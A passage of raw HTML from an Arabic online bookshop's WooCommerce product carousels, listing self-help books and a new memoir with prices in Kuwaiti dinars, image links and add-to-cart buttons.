	</a><a href="/shop/%D8%A7%D9%84%D8%B9%D8%A7%D8%AF%D8%A7%D8%AA-%D8%A7%D9%84%D8%B3%D8%A8%D8%B9-%D9%84%D9%84%D9%86%D8%A7%D8%B3-%D8%A7%D9%84%D8%A3%D9%83%D8%AB%D8%B1-%D9%81%D8%A7%D8%B9%D9%84%D9%8A%D8%A9/?add-to-cart=15605" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15605" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15605" data-product_sku="" aria-label="إضافة إلى عربة التسوق: &quot;12 قانون كوني للنجاح&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;12 قانون كوني للنجاح&quot; إلى عربة التسوق لديك" role="button"><span>إضافة إلى السلة</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_15605" class="screen-reader-text">
	
	<!-- i removed old code and added this to stop server error 2-9-2024 -->
	</span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-16582 status-publish instock product_cat-1883 product_cat-1757 product_cat-1711 product_cat-1758 product_cat-1885 product_cat-1760 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="16582">
				
	<a href="https://online.thatalsalasil.com.kw/shop/%d9%81%d9%83%d8%b1-%d9%83%d8%b1%d8%ac%d9%84-%d8%a3%d8%b9%d9%85%d8%a7%d9%84-%d8%aa%d8%b5%d8%b1%d9%81-%d9%83%d9%85%d8%af%d9%8a%d8%b1/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://online.thatalsalasil.com.kw/shop/%d9%81%d9%83%d8%b1-%d9%83%d8%b1%d8%ac%d9%84-%d8%a3%d8%b9%d9%85%d8%a7%d9%84-%d8%aa%d8%b5%d8%b1%d9%81-%d9%83%d9%85%d8%af%d9%8a%d8%b1/" class="product-image-link">
			<img loading="lazy" width="600" height="857" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="فكر كرجل أعمال تصرف كمدير" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/9789953978260-600x857.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/9789953978260-600x857.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/9789953978260-150x214.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/9789953978260-400x571.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/9789953978260-210x300.jpg 210w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/9789953978260-570x814.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/9789953978260.jpg 700w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://online.thatalsalasil.com.kw/shop/%d9%81%d9%83%d8%b1-%d9%83%d8%b1%d8%ac%d9%84-%d8%a3%d8%b9%d9%85%d8%a7%d9%84-%d8%aa%d8%b5%d8%b1%d9%81-%d9%83%d9%85%d8%af%d9%8a%d8%b1/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="16582"
				>نظرة سريعة</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://online.thatalsalasil.com.kw/wishlist/" data-key="f0a9ba120e" data-product-id="16582" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة للمفضلة</span>
				</a>
			</div>
				</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://online.thatalsalasil.com.kw/shop/%d9%81%d9%83%d8%b1-%d9%83%d8%b1%d8%ac%d9%84-%d8%a3%d8%b9%d9%85%d8%a7%d9%84-%d8%aa%d8%b5%d8%b1%d9%81-%d9%83%d9%85%d8%af%d9%8a%d8%b1/">فكر كرجل أعمال تصرف كمدير</a></h3>
						
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>4.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	</a><a href="/shop/%D8%A7%D9%84%D8%B9%D8%A7%D8%AF%D8%A7%D8%AA-%D8%A7%D9%84%D8%B3%D8%A8%D8%B9-%D9%84%D9%84%D9%86%D8%A7%D8%B3-%D8%A7%D9%84%D8%A3%D9%83%D8%AB%D8%B1-%D9%81%D8%A7%D8%B9%D9%84%D9%8A%D8%A9/?add-to-cart=16582" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_16582" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="16582" data-product_sku="" aria-label="إضافة إلى عربة التسوق: &quot;فكر كرجل أعمال تصرف كمدير&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;فكر كرجل أعمال تصرف كمدير&quot; إلى عربة التسوق لديك" role="button"><span>إضافة إلى السلة</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_16582" class="screen-reader-text">
	
	<!-- i removed old code and added this to stop server error 2-9-2024 -->
	</span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-16624 status-publish last instock product_cat-1883 product_cat-1757 product_cat-1711 product_cat-1758 product_cat-1885 product_cat-1760 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="16624">
				
	<a href="https://online.thatalsalasil.com.kw/shop/%d8%a7%d9%84%d8%b3%d8%b9%d8%a7%d8%af%d8%a9-%d9%87%d9%8a-%d8%a7%d9%84%d8%b3%d8%a8%d9%8a%d9%84/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://online.thatalsalasil.com.kw/shop/%d8%a7%d9%84%d8%b3%d8%b9%d8%a7%d8%af%d8%a9-%d9%87%d9%8a-%d8%a7%d9%84%d8%b3%d8%a8%d9%8a%d9%84/" class="product-image-link">
			<img loading="lazy" width="600" height="857" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="السعادة هي السبيل" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/9789953650739-600x857.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/9789953650739-600x857.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/9789953650739-150x214.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/9789953650739-400x571.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/9789953650739-210x300.jpg 210w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/9789953650739-570x814.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/9789953650739.jpg 700w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://online.thatalsalasil.com.kw/shop/%d8%a7%d9%84%d8%b3%d8%b9%d8%a7%d8%af%d8%a9-%d9%87%d9%8a-%d8%a7%d9%84%d8%b3%d8%a8%d9%8a%d9%84/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="16624"
				>نظرة سريعة</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://online.thatalsalasil.com.kw/wishlist/" data-key="f0a9ba120e" data-product-id="16624" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة للمفضلة</span>
				</a>
			</div>
				</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://online.thatalsalasil.com.kw/shop/%d8%a7%d9%84%d8%b3%d8%b9%d8%a7%d8%af%d8%a9-%d9%87%d9%8a-%d8%a7%d9%84%d8%b3%d8%a8%d9%8a%d9%84/">السعادة هي السبيل</a></h3>
						
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>4.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	</a><a href="/shop/%D8%A7%D9%84%D8%B9%D8%A7%D8%AF%D8%A7%D8%AA-%D8%A7%D9%84%D8%B3%D8%A8%D8%B9-%D9%84%D9%84%D9%86%D8%A7%D8%B3-%D8%A7%D9%84%D8%A3%D9%83%D8%AB%D8%B1-%D9%81%D8%A7%D8%B9%D9%84%D9%8A%D8%A9/?add-to-cart=16624" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_16624" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="16624" data-product_sku="" aria-label="إضافة إلى عربة التسوق: &quot;السعادة هي السبيل&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;السعادة هي السبيل&quot; إلى عربة التسوق لديك" role="button"><span>إضافة إلى السلة</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_16624" class="screen-reader-text">
	
	<!-- i removed old code and added this to stop server error 2-9-2024 -->
	</span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-19423 status-publish first instock product_cat-1883 product_cat-1757 product_cat-1711 product_cat-1758 product_cat-1885 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="19423">
				
	<a href="https://online.thatalsalasil.com.kw/shop/%d8%a7%d9%81%d8%b9%d9%84%d9%87%d8%a7-%d8%a7%d8%a8%d9%82-%d8%a5%d9%8a%d8%ac%d8%a7%d8%a8%d9%8a%d8%a7%d9%8b/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://online.thatalsalasil.com.kw/shop/%d8%a7%d9%81%d8%b9%d9%84%d9%87%d8%a7-%d8%a7%d8%a8%d9%82-%d8%a5%d9%8a%d8%ac%d8%a7%d8%a8%d9%8a%d8%a7%d9%8b/" class="product-image-link">
						<link rel="stylesheet" id="wd-woo-opt-grid-gallery-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-opt-grid-gallery-rtl.min.css?ver=7.5.2" type="text/css" media="all" /> 			        <div class="wd-product-grid-slider wd-fill">
                            <div class="wd-product-grid-slide" data-image-url="https://online.thatalsalasil.com.kw/wp-content/uploads/2020/06/9789948253242.jpg" data-image-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2020/06/9789948253242.jpg 700w, https://online.thatalsalasil.com.kw/wp-content/uploads/2020/06/9789948253242-600x857.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2020/06/9789948253242-150x214.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2020/06/9789948253242-medium.jpg 210w, https://online.thatalsalasil.com.kw/wp-content/uploads/2020/06/9789948253242-400x571.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2020/06/9789948253242-56x80.jpg 56w" data-image-id="0"></div>
                            <div class="wd-product-grid-slide" data-image-url="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/165596631_2890280864553417_22911605626774022_n.jpg" data-image-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/165596631_2890280864553417_22911605626774022_n.jpg 720w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/165596631_2890280864553417_22911605626774022_n-600x575.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/165596631_2890280864553417_22911605626774022_n-150x144.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/165596631_2890280864553417_22911605626774022_n-400x383.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/165596631_2890280864553417_22911605626774022_n-300x288.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/165596631_2890280864553417_22911605626774022_n-570x546.jpg 570w" data-image-id="1"></div>
                    </div>

        
                            <div class="wd-product-grid-slider-pagin">
                            <div data-image-id="0" class="wd-product-grid-slider-dot"></div>
                            <div data-image-id="1" class="wd-product-grid-slider-dot"></div>
                    </div>
                        <img loading="lazy" width="600" height="857" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="افعلها : ابق إيجابياً" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2020/06/9789948253242-600x857.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2020/06/9789948253242-600x857.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2020/06/9789948253242-150x214.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2020/06/9789948253242-medium.jpg 210w, https://online.thatalsalasil.com.kw/wp-content/uploads/2020/06/9789948253242-400x571.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2020/06/9789948253242-56x80.jpg 56w, https://online.thatalsalasil.com.kw/wp-content/uploads/2020/06/9789948253242.jpg 700w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://online.thatalsalasil.com.kw/shop/%d8%a7%d9%81%d8%b9%d9%84%d9%87%d8%a7-%d8%a7%d8%a8%d9%82-%d8%a5%d9%8a%d8%ac%d8%a7%d8%a8%d9%8a%d8%a7%d9%8b/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="19423"
				>نظرة سريعة</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://online.thatalsalasil.com.kw/wishlist/" data-key="f0a9ba120e" data-product-id="19423" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة للمفضلة</span>
				</a>
			</div>
				</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://online.thatalsalasil.com.kw/shop/%d8%a7%d9%81%d8%b9%d9%84%d9%87%d8%a7-%d8%a7%d8%a8%d9%82-%d8%a5%d9%8a%d8%ac%d8%a7%d8%a8%d9%8a%d8%a7%d9%8b/">افعلها : ابق إيجابياً</a></h3>
						
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>6.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	</a><a href="/shop/%D8%A7%D9%84%D8%B9%D8%A7%D8%AF%D8%A7%D8%AA-%D8%A7%D9%84%D8%B3%D8%A8%D8%B9-%D9%84%D9%84%D9%86%D8%A7%D8%B3-%D8%A7%D9%84%D8%A3%D9%83%D8%AB%D8%B1-%D9%81%D8%A7%D8%B9%D9%84%D9%8A%D8%A9/?add-to-cart=19423" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_19423" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="19423" data-product_sku="" aria-label="إضافة إلى عربة التسوق: &quot;افعلها : ابق إيجابياً&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;افعلها : ابق إيجابياً&quot; إلى عربة التسوق لديك" role="button"><span>إضافة إلى السلة</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_19423" class="screen-reader-text">
	
	<!-- i removed old code and added this to stop server error 2-9-2024 -->
	</span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-36240 status-publish instock product_cat-1883 product_cat-1712 product_cat-1757 product_cat-1711 product_cat-1758 product_cat-1885 product_cat-1760 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="36240">
				
	<a href="https://online.thatalsalasil.com.kw/shop/%d8%aa%d8%b0%d9%83%d8%b1%d8%a9-%d9%86%d8%ac%d8%a7%d8%a9-%d9%84%d9%84%d8%a5%d9%86%d8%b7%d9%88%d8%a7%d8%a6%d9%8a%d9%8a%d9%86/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://online.thatalsalasil.com.kw/shop/%d8%aa%d8%b0%d9%83%d8%b1%d8%a9-%d9%86%d8%ac%d8%a7%d8%a9-%d9%84%d9%84%d8%a5%d9%86%d8%b7%d9%88%d8%a7%d8%a6%d9%8a%d9%8a%d9%86/" class="product-image-link">
			<img loading="lazy" width="600" height="857" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="تذكرة نجاة للإنطوائيين" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/07/9789778063592-600x857.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/07/9789778063592-600x857.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/07/9789778063592-150x214.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/07/9789778063592-400x571.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/07/9789778063592-medium.jpg 210w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/07/9789778063592-56x80.jpg 56w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/07/9789778063592.jpg 700w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://online.thatalsalasil.com.kw/shop/%d8%aa%d8%b0%d9%83%d8%b1%d8%a9-%d9%86%d8%ac%d8%a7%d8%a9-%d9%84%d9%84%d8%a5%d9%86%d8%b7%d9%88%d8%a7%d8%a6%d9%8a%d9%8a%d9%86/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="36240"
				>نظرة سريعة</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://online.thatalsalasil.com.kw/wishlist/" data-key="f0a9ba120e" data-product-id="36240" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة للمفضلة</span>
				</a>
			</div>
				</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://online.thatalsalasil.com.kw/shop/%d8%aa%d8%b0%d9%83%d8%b1%d8%a9-%d9%86%d8%ac%d8%a7%d8%a9-%d9%84%d9%84%d8%a5%d9%86%d8%b7%d9%88%d8%a7%d8%a6%d9%8a%d9%8a%d9%86/">تذكرة نجاة للإنطوائيين</a></h3>
						
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3.500&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	</a><a href="/shop/%D8%A7%D9%84%D8%B9%D8%A7%D8%AF%D8%A7%D8%AA-%D8%A7%D9%84%D8%B3%D8%A8%D8%B9-%D9%84%D9%84%D9%86%D8%A7%D8%B3-%D8%A7%D9%84%D8%A3%D9%83%D8%AB%D8%B1-%D9%81%D8%A7%D8%B9%D9%84%D9%8A%D8%A9/?add-to-cart=36240" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_36240" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="36240" data-product_sku="" aria-label="إضافة إلى عربة التسوق: &quot;تذكرة نجاة للإنطوائيين&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;تذكرة نجاة للإنطوائيين&quot; إلى عربة التسوق لديك" role="button"><span>إضافة إلى السلة</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_36240" class="screen-reader-text">
	
	<!-- i removed old code and added this to stop server error 2-9-2024 -->
	</span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-37003 status-publish instock product_cat-1883 product_cat-1757 product_cat-1711 product_cat-1758 product_cat-1885 product_cat-1760 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="37003">
				
	<a href="https://online.thatalsalasil.com.kw/shop/%d8%a7%d8%b3%d8%aa%d9%8a%d9%82%d8%b8-%d9%84%d8%aa%d9%86%d8%a7%d9%85/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://online.thatalsalasil.com.kw/shop/%d8%a7%d8%b3%d8%aa%d9%8a%d9%82%d8%b8-%d9%84%d8%aa%d9%86%d8%a7%d9%85/" class="product-image-link">
			<img loading="lazy" width="600" height="857" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="استيقظ لتنام" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789948796992-600x857.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789948796992-600x857.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789948796992-150x214.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789948796992-400x571.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789948796992-medium.jpg 210w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789948796992-56x80.jpg 56w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789948796992.jpg 700w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://online.thatalsalasil.com.kw/shop/%d8%a7%d8%b3%d8%aa%d9%8a%d9%82%d8%b8-%d9%84%d8%aa%d9%86%d8%a7%d9%85/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="37003"
				>نظرة سريعة</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://online.thatalsalasil.com.kw/wishlist/" data-key="f0a9ba120e" data-product-id="37003" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة للمفضلة</span>
				</a>
			</div>
				</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://online.thatalsalasil.com.kw/shop/%d8%a7%d8%b3%d8%aa%d9%8a%d9%82%d8%b8-%d9%84%d8%aa%d9%86%d8%a7%d9%85/">استيقظ لتنام</a></h3>
						
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>6.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	</a><a href="/shop/%D8%A7%D9%84%D8%B9%D8%A7%D8%AF%D8%A7%D8%AA-%D8%A7%D9%84%D8%B3%D8%A8%D8%B9-%D9%84%D9%84%D9%86%D8%A7%D8%B3-%D8%A7%D9%84%D8%A3%D9%83%D8%AB%D8%B1-%D9%81%D8%A7%D8%B9%D9%84%D9%8A%D8%A9/?add-to-cart=37003" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_37003" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="37003" data-product_sku="" aria-label="إضافة إلى عربة التسوق: &quot;استيقظ لتنام&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;استيقظ لتنام&quot; إلى عربة التسوق لديك" role="button"><span>إضافة إلى السلة</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_37003" class="screen-reader-text">
	
	<!-- i removed old code and added this to stop server error 2-9-2024 -->
	</span>

	
			</div>
	</div>
</div>
					
		</div>
								</div>
					</div>

													<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
											</div>

											</div><!-- end #carousel-228 -->
							</div>
				</div>
					</div>
				</div>
		<div class="wd-negative-gap elementor-element elementor-element-01315b0 e-flex e-con-boxed e-con e-parent" data-id="01315b0" data-element_type="container">
					<div class="e-con-inner">
					</div>
				</div>
		<div class="wd-negative-gap elementor-element elementor-element-20a402d e-flex e-con-boxed e-con e-parent" data-id="20a402d" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-ee55370 wd-width-100 elementor-widget elementor-widget-wd_products" data-id="ee55370" data-element_type="widget" data-widget_type="wd_products.default">
				<div class="elementor-widget-container">
								<div id="carousel-902" class="wd-carousel-container  with-title wd-products-element wd-products products wd-products-with-bg wd-stretch-cont-lg title-line-two">
									<h4 class="wd-el-title title slider-title element-title">
						<span>
							أحدث إصدرات الكتب العربية						</span>
					</h4>
				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid wd-stretch-cont-lg"  data-grid-gallery='{"grid_gallery":"1","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none"}' data-scroll_per_page="yes" style="--wd-col-lg:5;--wd-col-md:3;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-70324 status-publish instock product_cat-4385 product_cat-1745 product_cat-4386 product_cat-4409 product_cat-1749 product_cat-1711 product_cat-1754 product_cat-4412 product_cat-1752 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="70324">
				
	<a href="https://online.thatalsalasil.com.kw/shop/%d8%b0%d9%83%d8%b1%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%b9%d9%85%d9%84-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d9%88%d8%a7%d9%84%d9%82%d9%88%d9%85%d9%8a/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://online.thatalsalasil.com.kw/shop/%d8%b0%d9%83%d8%b1%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%b9%d9%85%d9%84-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d9%88%d8%a7%d9%84%d9%82%d9%88%d9%85%d9%8a/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">جديد</span></div><img loading="lazy" width="600" height="857" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="ذكريات العمل الوطني والقومي" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2026/01/9789953689920-600x857.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2026/01/9789953689920-600x857.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2026/01/9789953689920-210x300.jpg 210w, https://online.thatalsalasil.com.kw/wp-content/uploads/2026/01/9789953689920-150x214.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2026/01/9789953689920.jpg 700w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://online.thatalsalasil.com.kw/shop/%d8%b0%d9%83%d8%b1%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%b9%d9%85%d9%84-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d9%88%d8%a7%d9%84%d9%82%d9%88%d9%85%d9%8a/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="70324"
				>نظرة سريعة</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://online.thatalsalasil.com.kw/wishlist/" data-key="f0a9ba120e" data-product-id="70324" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة للمفضلة</span>
				</a>
			</div>
				</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://online.thatalsalasil.com.kw/shop/%d8%b0%d9%83%d8%b1%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%b9%d9%85%d9%84-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d9%88%d8%a7%d9%84%d9%82%d9%88%d9%85%d9%8a/">ذكريات العمل الوطني والقومي</a></h3>
						
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>10.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

